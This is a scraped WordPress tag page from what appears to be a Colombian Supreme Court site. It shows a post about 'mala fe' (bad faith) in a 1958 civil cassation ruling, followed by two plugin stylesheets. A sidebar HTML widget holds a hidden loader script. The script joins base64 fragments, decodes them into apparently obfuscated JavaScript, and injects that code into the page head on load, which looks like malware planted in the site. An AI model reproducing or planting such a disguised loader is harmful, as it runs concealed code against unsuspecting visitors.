</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>SENTENCIA 23 DE JUNIO DE 1958</span></h1>			</header><!-- .page-header -->

			
<article id="post-25092" class="post-25092 post type-post status-publish format-standard hentry category-novedades tag-diccionario-jurisprudencial tag-dr-arturo-valencia-zea tag-gaceta-judicial-lxxxviii tag-mala-fe tag-recurso-de-casacion tag-sala-civil tag-sentencia-23-de-junio-de-1958">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/07/11/mala-fe-diccionario-jurisprudencial-sala-de-casacion-civil/" rel="bookmark">Mala fe-Diccionario jurisprudencial-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><img decoding="async" class=" aligncenter" src="https://attachment.outlook.office.net/owa/relatoriacivil@cortesuprema.ramajudicial.gov.co/service.svc/s/GetFileAttachment?id=AAMkADlhNjY1YjBlLTUwNjgtNDEwZS04NDViLTIzNTk3MTExMGEwYwBGAAAAAABFzGdL%2BQszQKPl1sTAuUWWBwABK8oQxId9TIolL3yn%2FEFyAAAAuE%2BmAABZdc%2BSfb71TY7gEDyXPUF8AAAg%2BX7RAAABEgAQAIuwtspY15VAmh7dEYg2Opk%3D&amp;X-OWA-CANARY=YpPohHCqo0SehR4CEhqFm3A0ll4s9tUYbfvqK1P7tML1lQdpPL2OjlzGnsCPW2h0HMhlbu3gt2M.&amp;token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjA2MDBGOUY2NzQ2MjA3MzdFNzM0MDRFMjg3QzQ1QTgxOENCN0NFQjgiLCJ4NXQiOiJCZ0Q1OW5SaUJ6Zm5OQVRpaDhSYWdZeTN6cmciLCJ0eXAiOiJKV1QifQ.[base64].[base64]&amp;owa=outlook.office.com&amp;isImagePreview=True" alt="cid:image001.png@01D42580.D79CB500" /></p>
<p style="text-align: justify;">Análisis del  término «Mala fe» en la <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2018/12/SC-23-06-19581.pdf">Sentencia SC 23 de junio de 1958, GJ LXXXVlll, pág. 222 a 243</a>:</p>
<h4 style="text-align: center;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/07/11/mala-fe-diccionario-jurisprudencial-sala-de-casacion-civil/#more-25092" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Mala fe-Diccionario jurisprudencial-Sala de Casación Civil»</span></a></h4>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/07/11/mala-fe-diccionario-jurisprudencial-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-11T11:19:42-05:00">11 julio, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/diccionario-jurisprudencial/" rel="tag">diccionario jurisprudencial</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-arturo-valencia-zea/" rel="tag">DR. ARTURO VALENCIA ZEA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/gaceta-judicial-lxxxviii/" rel="tag">GACETA JUDICIAL LXXXVIII</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/mala-fe/" rel="tag">MALA FE</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/recurso-de-casacion/" rel="tag">recurso de casación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sentencia-23-de-junio-de-1958/" rel="tag">SENTENCIA 23 DE JUNIO DE 1958</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-25092 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3
body_size: 2480
content:
/*REUSABLE STUFF*/
/*Hide*/
.prettyFileList .prettyFileBar .prettyFileListSearch .hidden{display:none;}
/*floats*/
.prettyFileList .float_right{float:right;}
.prettyFileList .float_left{float:left;}
/*Buttons*/
.prettyFileList .btn{
    color:#fff !important;
    display:inline-block;
    *display:inline;
    font-size: 12px;
    padding: 5px 10px;
    text-decoration: none;
    zoom:1;
}

.prettyFileList .btn:hover{}
.prettyFileList .btn:active{}

.prettyFileList ul.unstyled,
.prettyFileList ul.unstyled li{list-style-type:none;margin:0 !important;padding:0 !important;}

/*MAIN*/
/*Sort and Filter Buttons*/ 
.prettyFileList .showSortingBtn,
.prettyFileList .showFilterBtn{margin-top:10px;padding-left:28px;_padding-left:10px;position:relative;}
.prettyFileList .showSortingBtn:before,
.prettyFileList .showFilterBtn:before{
	background:transparent url(../images/silk_icons/arrow_up_down_red.png) no-repeat 0 0;
	content:"";
	display:block;
	height:16px;
	left:5px;
	position:absolute;
	top:6px;
	width:16px;
}

.prettyFileList .showFilterBtn:before{background-image:url(../images/silk_icons/arrow_join_red_down.png);}

/*Link styles*/
a.prettylink,a.prettylink:visited
{
    	/*Drop shadow*/
	-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2); 
        
	cursor:pointer;
	display:block;	
	font-size:14px;
	line-height:1.2em;
	margin:10px 0;
	padding:10px 10px 10px 35px;
	*padding:10px;/*ie6/7 don't support pseudo elements so no need to make space for the icon*/
	position:relative;
	text-decoration:none;
	zoom:1;
}

a.prettylink:after
{
	content:"";
	display:block;
	height:20px;
	left:10px;
	margin-right:2px;
	position:absolute;
	top:11px;
	width:20px;
}

a:hover.prettylink{}

a:active.prettylink{
    /*Inset drop-shadow*/
    -webkit-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);     
}

/*Set icons*/
.prettyFileList a.pdf:after{background:transparent url(../images/silk_icons/page_white_acrobat.png) no-repeat 0 0;}
.prettyFileList a.doc:after{background:transparent url(../images/silk_icons/page_white_word.png) no-repeat 0 0;}
/*.prettyFileList a.zip:after{background:transparent url(../images/silk_icons/page_white_compressed.png) no-repeat 0 0;} - Alternative icon*/
.prettyFileList a.zip:after{background:transparent url(../images/silk_icons/page_white_zip.png) no-repeat 0 0;}
.prettyFileList a.xls:after{background:transparent url(../images/silk_icons/page_white_excel.png) no-repeat 0 0;}
.prettyFileList a.ppt:after{background:transparent url(../images/silk_icons/page_white_powerpoint.png) no-repeat 0 0;}
.prettyFileList a.img:after{background:transparent url(../images/silk_icons/picture.png) no-repeat 0 0;}
/*.prettyFileList a.img:after{background:transparent url(../images/silk_icons/page_white_camera.png) no-repeat 0 0;}*/
.prettyFileList a.mp3:after{background:transparent url(../images/silk_icons/ipod.png) no-repeat 0 0;}      
.prettyFileList a.mp4:after{background:transparent url(../images/silk_icons/film.png) no-repeat 0 0;} 

/*Pagination*/
.prettyPagination
{
	height: 45px;
        margin-bottom: 10px;
	padding-top:5px;
	text-align:center;	
}
.prettyPagination .pagingInfo{display:inline-block;*display:inline;margin-top:10px;zoom:1;}

.prettyPagination a{
	display:inline-block;
	padding:5px;
	*display:inline;
	zoom:1;
}

.prettyPagination a.pfl_next{float:right;}
.prettyPagination a.pfl_prev{float:left;} 
.prettyPagination a.disabled{opacity:0.4;}

/*SEARCH AND FILTERS*/
/*Filters*/
.prettyFileList .prettyFileBar{
    border-bottom: 1px dashed #EFEFEF;
    padding-bottom: 5px;
    position:relative;
}

.prettyFileList .prettyFileBar .btn{margin-left:5px;}

.prettyFileList .prettyFileBar .prettyFileFilters,
.prettyFileList .prettyFileBar .prettyFileSorting{
	/*Drop shadow*/
	-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2); 
	
	background-color:#fff;
	border:solid 1px #ccc;
	border-radius:0 0 5px 5px;	
	display:none;
	position:absolute;
	font-size: 11px;
	line-height: 1.2em;
	right:0;
	top:38px;
	width:120px;
	z-index:100;
}

.prettyFileList .prettyFileBar .prettyFileSorting{right:72px;}

.prettyFileList .prettyFileBar .prettyFileFilters p,
.prettyFileList .prettyFileBar .prettyFileSorting p{
	margin-bottom:0 !important;
}

.prettyFileList .prettyFileBar .prettyFileFilters li a,
.prettyFileList .prettyFileBar .prettyFileSorting li a{
	border-bottom:solid 1px #f4f4f4;
	color:#21759B;
	display:block;
	font-size:12px;
	margin:0;
	padding:5px;
	text-decoration:none;
	
	/*Animation*/
	-webkit-transition: all 0.2s ;
	-moz-transition: all 0.2s ;
	-o-transition: all 0.2s ;
	transition: all 0.2s ;
}
.prettyFileList .prettyFileBar .prettyFileFilters li a:hover,
.prettyFileList .prettyFileBar .prettyFileSorting li a:hover{
	background-color:rgb(247,255,224);
	color:#D54E21;
}

/*Direction icons*/
.prettyFileList .prettyFileBar .prettyFileSorting li a.asc{background:transparent url(../images/silk_icons/arrow_up_red.png) no-repeat 100px 4px;}
.prettyFileList .prettyFileBar .prettyFileSorting li a.dec{background:transparent url(../images/silk_icons/arrow_down_red.png) no-repeat 100px 4px;}

/*Close bar*/
.prettyFileList .prettyFileBar .bar{
	background-color:#fbfbfb;
	border-radius:0 0 5px 5px;
	border-top:solid 1px #ccc;	
	text-align:right;
}

.prettyFileList .prettyFileBar .bar .cross{
	background:transparent url(../images/icons1/cross.png) no-repeat 99% 50%;
	display:block;
	height:16px;
	padding:5px;
	text-align:left;
	text-indent:-9000px;
	opacity:0.4;
}

.prettyFileList .prettyFileBar .bar .cross:hover{
    background-color:#efefef;
}

/*Selected filter*/
.prettyFileList .prettyFileBar .prettyFileFilters a.showing{
	/*Gradients*/
	background: rgb(247,255,224); /* Old browsers */
	
	color: #626933;
	padding-left:24px;
	position:relative;
	text-shadow:0 1px 1px rgba(255,255,255,1);
	
	/*Animation*/
	-webkit-transition: all 0.2s ;
	-moz-transition: all 0.2s ;
	-o-transition: all 0.2s ;
	transition: all 0.2s ;
}

.prettyFileList .prettyFileBar .prettyFileFilters a.showing:after
{
	content:"";		
	background:transparent url(../images/silk_icons/tick.png) no-repeat 0 0;
	display:block;
	height:16px;
	opacity:0.8;
	position:absolute;
	top:3px;
	left:3px;
	width:16px;		
}

/*Message*/
.prettyFileList .prettyMessage{
	/*Gradient background*/
	background: rgb(233,246,253); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(233,246,253,1) 0%, rgba(211,238,251,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,246,253,1)), color-stop(100%,rgba(211,238,251,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* IE10+ */
	background: linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9f6fd', endColorstr='#d3eefb',GradientType=0 ); /* IE6-9 */

	/*Rounded corners*/
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px; 
	
        margin: 10px 0;
        padding: 10px 10px 10px 35px;
	position:relative;
}

.prettyFileList .prettyMessage:after
{
	content:"";			
	background:transparent url(../images/silk_icons/information.png) no-repeat 0 0;
	display:block;		
	height:20px;
	left:10px;
	position:absolute;		
	top:14px;
	width:20px;
}

.prettyFileList .prettyMessage a{margin-left:10px;}

/*SEARCH*/
.prettyFileList .prettyFileBar .prettyFileListSearch{
	display:inline-block;
	*display:inline;
	padding:10px 0;
	zoom:1;
}

/*Search box*/
.prettyFileList .prettyFileBar .prettySearchValue{
	/*Rounded corners*/
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px; 
	
	border:solid 1px #ccc;
	color:#ccc;
	font-size:13px;
	margin:0 5px 0 0;
	padding:5px;
}

/*Search box with focus*/
.prettyFileList .prettyFileBar .prettySearchValue.active{
	box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);
	
	border-color:rgba(82, 168, 236, 0.8);	
	color:#333;
}

/*Search box error*/
.prettyFileList .prettyFileBar .prettySearchValue.error{border-color:#f00;}

/*Search button*/
.prettyFileList .prettyFileBar .prettyFileListSearch a{
	cursor:pointer;
	display:inline-block;
	*display:inline;/*ie6 and 7*/
	font-size:13px;
        margin-left:0;
	zoom:1;/*ie6 and 7*/
}

/*Clear search function*/
.prettyFileList .prettyFileBar .prettyFileListSearch .clearSearch{margin-left:3px;}

.prettyFileList .prettyListItems{min-height:50px;}

/*LOADING*/
.prettyFileList .prettyListItems.loading{
	background:#fff url("../images/loading32.gif") no-repeat 50% 50%;
	height:200px;
}

.prettyFileList .prettyListItems.loading a{
	display:none;
}


/***************************/
/* Colours                 */
/***************************/
a.prettylink .fileTitle{color:#fff;}

.prettyFileList .corePrettyStyle{
	/*Gradient background*/
        background: rgb(54,64,70); /* Old browsers */
        background: -moz-linear-gradient(top,  rgba(54,64,70,1) 0%, rgba(21,25,27,1) 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(54,64,70,1)), color-stop(100%,rgba(21,25,27,1))); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* IE10+ */
        background: linear-gradient(to bottom,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#364046', endColorstr='#15191b',GradientType=0 ); /* IE6-9 */


	/*Rounded corners*/
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px; 
	
	/*Other styles*/
	border:solid 1px #000;	
	color:#ABB8C0;	
        
        box-shadow:0 0 5px rgba(0, 0, 0, 0.1);       
}

.prettyFileList .corePrettyStyle:hover{
    background-color:#15191B;
    background-position:0 -10px;
    background-repeat:repeat-x;
    color:#ddd;
}

.prettyFileList .corePrettyStyle:active{
    /*Inset drop-shadow*/
    -webkit-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);

    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    
    background-color:#0e0e0e;	
    background-image:none;
    background-position:0 -10px;
    background-repeat:repeat-x;
    border-color:#aaa;
    color:#eee;    
}


/*Close bar*/
.prettyFileList .prettyFileBar .bar{
	background-color:#fbfbfb;
	border-top:solid 1px #ccc;
}
.prettyFileList .prettyFileBar .bar .cross{opacity:0.4;}
.prettyFileList .prettyFileBar .bar .cross:hover{background-color:#efefef;}

--- FILE ---
content_type: text/css
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3
body_size: 476
content:
.jcarousel-wrapper {margin: 20px auto; position: relative; border: 10px solid #fff; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: 0 0 2px #999;-moz-box-shadow: 0 0 2px #999;    box-shadow: 0 0 2px #999;}

/** Carousel **/
.jcarousel {position: relative; overflow: hidden; width: 100%;}

.jcarousel ul {width: 20000em; position: relative; list-style: none; margin: 0; padding: 0; text-align:center;}

.jcarousel li {width: auto; float: left; padding:10px 10px 0px 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; display:inline-table;}

.jcarousel li h3{margin-top:30px; font-size:15px; font-weight:200px;}

.jcarousel img {display:inline-block; max-width: 100%; margin-bottom:-20px;}

/** Carousel Controls **/
.jcarousel-control-prev,
.jcarousel-control-next {position: absolute; top:-54px; width: 30px; height: 30px; text-align: center; background: #838698; color: #fff; text-decoration: none; text-shadow: 0 0 1px #000; font: 24px/27px Arial, sans-serif; -webkit-border-radius: 30px; -moz-border-radius: 30px;  border-radius: 4px;}

.jcarousel-control-prev:hover,
.jcarousel-control-next:hover{background:#4e5269;}

.jcarousel-control-prev {right:24px;}
.jcarousel-control-next {right:-10px;}

a.jcarousel-control-prev,
a.jcarousel-control-next,
a.jcarousel-control-prev:hover,
a.jcarousel-control-next:hover{color:#fff !important;}

/** Carousel Pagination **/
.jcarousel-pagination {position: absolute; bottom: -40px; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); margin: 0;}

.jcarousel-pagination a {text-decoration: none; display: inline-block; border:1px solid #838698; font-size: 11px; height: 10px; width: 10px; line-height: 10px; background: #fff; color: #4E443C; border-radius: 10px; text-indent: -9999px; margin-right: 7px;}

.jcarousel-pagination a.active {background: #838698; color: #fff; opacity: 1;}